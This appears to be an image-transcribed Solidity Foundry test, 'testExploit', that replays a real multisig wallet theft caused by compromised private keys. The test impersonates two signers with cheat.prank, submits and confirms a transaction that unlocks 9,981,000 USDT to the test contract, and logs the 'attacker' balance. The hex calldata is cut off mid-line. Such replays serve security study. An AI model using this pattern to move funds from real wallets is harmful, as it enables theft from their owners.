 19 function testExploit() public {
20 // Mulsig Case of compromised private key.
21 emit log_named_uint(
22 "How many approval required:",
23 MultiSigWallet.required()
24 );
25 cheat.prank(0xf845A7ee8477AD1FB4446651E548901a2635A915);
26 // TxHash: https://etherscan.io/tx/0x27981c7289c372e601c9475e5b5466310be18ed10b59d1ac840145f6e7804c97
27 MultiSigWallet.submitTransaction(
28 0x2dCCDB493827E15a5dC8f8b72147E6c4A5620857, // destination
29 0, // value
30 hex"fe7f61ea000000000000000000000000dac17f958d2ee523a2206206994597c13d831ec7000000000000000000000000
31 // unlockToken(address,uint256,address,bytes32)
32 // ethToken: dac17f958d2ee523a2206206994597c13d831ec7
33 // amount: 9981000000000
34 // recipient: b4c79dab8f259c7aee6e5b2aa729821864227e84
35 // receiptId: d48d952695ede26c0ac11a6028ab1be6059e9d104b55208931a84e99ef5479b6
36 );
37 emit log_named_address(
38 "2 of 5 multisig wallet, transaction first signed by:",
39 MultiSigWallet.getConfirmations(21109)[0]
40 );
41 cheat.prank(0x812d8622C6F3c45959439e7ede3C580dA06f8f25);
42 MultiSigWallet.confirmTransaction(21109); // Transfer 9,981,000 USDT to address(this)
43 emit log_named_address(
44 "2 of 5 multisig wallet, transaction second signed by:",
45 MultiSigWallet.getConfirmations(21109)[1]
46 );
47 emit log_named_uint(
48 "USDT balance of attacker",
49 usdt.balanceOf(address(this))
50 );
51 }